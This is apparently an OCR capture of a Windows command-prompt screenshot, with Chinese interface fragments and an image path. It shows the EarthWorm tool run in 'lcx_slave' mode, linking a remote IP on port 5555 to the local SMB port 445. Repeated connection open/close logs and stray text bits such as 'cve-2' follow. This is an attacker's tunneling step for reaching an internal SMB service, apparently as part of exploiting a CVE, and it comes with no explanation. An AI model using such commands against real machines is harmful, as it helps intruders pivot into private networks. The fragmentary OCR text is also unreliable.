 选择C:\Windows\system32\cmd.exe - C:\Users\M\Desktop\ew_for_Win.exe  -s lcx_slave -d 117.51.142.47 -e 5555 -f 127.0.0.1 -g 445
C:\Users\M>C:\Users\M\Desktop\ew_for_Win.exe -s lcx_slave -d 117.51.142.47 -e 5555 -f 127.0.0.1 -g 445
lcx_slave 117.51.142.47:5555 <--[10000 usec]--> 127.0.0.1:445
<--   0 --> (open)used/unused  1/999
-->   0 <-- (close)used/unused  0/1000
<--   0 --> (open)used/unused  1/999
-->   0 <-- (close)used/unused  0/1000
<--   0 --> (open)used/unused  1/999
-->   0 <-- (close)used/unused  0/1000
<--   0 --> (open)used/unused  1/999
-->   0 <-- (close)used/unused  0/1000
<--   0 --> (open)used/unused  1/999
-->   0 <-- (close)used/unused  0/1000
<--   0 --> (open)used/unused  1/999
-->   0 <-- (close)used/unused  0/1000
<--   0 --> (open)used/unused  1/999
-->   0 <-- (close)used/unused  0/1000
<--   0 --> (open)used/unused  1/999
-->   0 <-- (close)used/unused  0/1000
<--   0 --> (open)used/unused  1/999
-->   0 <-- (close)used/unused  0/1000
<--   0 --> (open)used/unused  1/999
-->   0 <-- (close)used/unused  0/1000
<--   0 --> (open)used/unused  1/999
-->   0 <-- (close)used/unused  0/1000
<--   0 --> (open)used/unused  1/999
-->   0 <-- (close)used/unused  0/1000
回
cve-2
Micr
Ec
ew_fo
激活 Windows
转到“设置”以激活 Windows。
英
14:27
2020/4/23
9